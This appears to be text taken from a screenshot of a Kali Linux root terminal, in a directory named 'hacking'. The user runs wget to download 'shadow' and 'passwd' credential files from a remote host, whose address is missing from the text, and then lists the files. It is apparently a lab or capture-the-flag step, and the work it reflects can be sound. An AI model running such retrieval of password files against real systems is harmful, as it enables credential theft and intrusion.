 root@kali: ~/hacking
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# mkdir hacking
┌──(root㉿kali)-[~]
└─# cd hacking
┌──(root㉿kali)-[~/hacking]
└─# pwd
/root/hacking
┌──(root㉿kali)-[~/hacking]
└─# ls
┌──(root㉿kali)-[~/hacking]
└─# wget http:// /shadow
--2023-01-09 07:49:52-- http:// /shadow
Connecting to 0... connected.
HTTP request sent, awaiting response... 200 OK
Length: 948 [text/plain]
Saving to: ‘shadow’
Home
shadow 100%[===================>] 948 --.-KB/s in 0s
2023-01-09 07:49:52 (270 MB/s) - ‘shadow’ saved [948/948]
┌──(root㉿kali)-[~/hacking]
└─# wget http:// /passwd
--2023-01-09 07:49:57-- http:// /passwd
Connecting to 1 0... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1330 (1.3K) [text/plain]
Saving to: ‘passwd’
passwd 100%[===================>] 1.30K --.-KB/s in 0s
2023-01-09 07:49:57 (321 MB/s) - ‘passwd’ saved [1330/1330]
┌──(root㉿kali)-[~/hacking]
└─# ls -al
total 16
drwxr-xr-x 2 root root 4096 Jan 9 07:49 .
drwx------ 24 root root 4096 Jan 9 07:49 ..
-rw-r--r-- 1 root root 1330 Jan 9 2023 passwd
-rw-r--r-- 1 root root 948 Jan 9 2023 shadow